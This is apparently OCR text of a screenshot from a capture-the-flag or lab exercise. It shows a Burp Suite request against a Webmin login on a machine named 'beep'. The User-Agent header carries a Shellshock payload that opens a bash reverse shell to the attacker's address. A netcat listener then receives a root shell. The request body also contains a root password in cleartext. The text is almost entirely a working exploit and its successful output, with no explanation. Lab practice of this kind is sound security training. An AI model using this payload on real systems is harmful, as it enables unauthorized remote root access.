 Parrot Terminal
10.10.14.13 10.10.10.7 15:50
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Shellshock × ...
Send Cancel < > Target: https://10.10.10.7:10000 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: testing=1
4 User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.14.13/443 0>&1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://10.10.10.7:10000
11 Dnt: 1
12 Referer: https://10.10.10.7:10000/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 page=%2F&user=root&pass=alcachofa63
? Search... 0 matches
Done 767 bytes | 10,226 millis
~ ✔ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.7] 32860
bash: no job control in this shell
[root@beep webmin]# whoami
root
[root@beep webmin]#